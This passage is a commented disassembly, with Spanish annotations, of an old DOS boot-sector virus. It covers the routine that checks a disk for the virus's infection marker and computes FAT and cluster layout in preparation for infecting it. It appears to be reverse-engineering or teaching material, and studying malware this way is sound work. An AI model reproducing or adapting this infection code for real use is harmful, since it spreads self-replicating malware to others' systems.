 0000:7D63 MOV SI,8002 ;Copiar el bloque de parámetros
0000:7D66 MOV DI,7C02 ;del disco en el cuerpo del virus.
0000:7D69 MOV CX,001C ;
0000:7D6C REP MOVSB ;
0000:7D6E CMP WORD [81FC],1357 ;¿Estaba ya infectado el disco?
0000:7D74 JNZ 7D8B ;Si no es asi saltar.
0000:7D76 CMP BYTE [81FB],00
0000:7D7B JNB 7D8A
0000:7D7D MOV AX,[81F5]
0000:7D80 MOV [7DF5],AX
0000:7D83 MOV SI,[81F9]
0000:7D87 JMP 7E92
0000:7D8A RET
;¡¡¡¡¡¡¡¡¡¡¡ AAA IIINNNFFFEEECCCTTTAAARRR !!!!!!
0000:7D8B CMP WORD [800B],0200 ;¿Sectores de 512 bytes?
0000:7D91 JNZ 7D8A
0000:7D93 CMP BYTE [800D],02 ;¿Dos sectores por cluster?
0000:7D98 JB 7D8A
0000:7D9A MOV CX,[800E] ;Nº de sectores en el área reservada.
0000:7D9E MOV AL,[8010] ;Nº de copias de la FAT.
0000:7DA1 CBW
0000:7DA2 MUL WORD [8016] ;Multiplicar por el nº de sectores por FAT
0000:7DA6 ADD CX,AX
0000:7DA8 MOV AX,0020 ;20H es el tamaño de una entrada en el
;directorio raiz.
0000:7DAB MUL WORD [8011] ;Multiplicar por el nº de entradas en el
;directorio raiz.
0000:7DAF ADD AX,01FF
0000:7DB2 MOV BX,0200
0000:7DB5 DIV BX
0000:7DB7 ADD CX,AX
0000:7DB9 MOV [7DF5],CX
0000:7DBD MOV AX,[7C13] ;Nº total de sectores en el disco.
0000:7DC0 SUB AX,[7DF5] ;Lo que queda es el nº de sectores
;para datos.
0000:7DC4 MOV BL,[7C0D] ;Nº de sectores por cluster.
0000:7DC8 XOR DX,DX ;Calcular cuantos clusters tiene la
0000:7DCA XOR BH,BH ;zona de datos del disco.
0000:7DCC DIV BX ;
0000:7DCE INC AX ;La numeración de los clusters empieza
;con el nº 2.
0000:7DCF MOV DI,AX
0000:7DD1 AND BYTE [7DF7],FB
0000:7DD6 CMP AX,0FF0 ;¿Es el nº del ultimo cluster mayor
0000:7DD9 JBE 7DE0 ;o igual a 4080?.
;FAT de 12 bits menos de 4078 clusters
;FAT de 16 bits mas de 4078 clusters.
0000:7DDB OR BYTE [7DF7],04 ;FAT de 16 bits, indicarlo poniendo
;a uno el bit dos.
0000:7DE0 MOV SI,0001
0000:7DE3 MOV BX,[7C0E] ;Nº de sectores en el área reservada.
0000:7DE7 DEC BX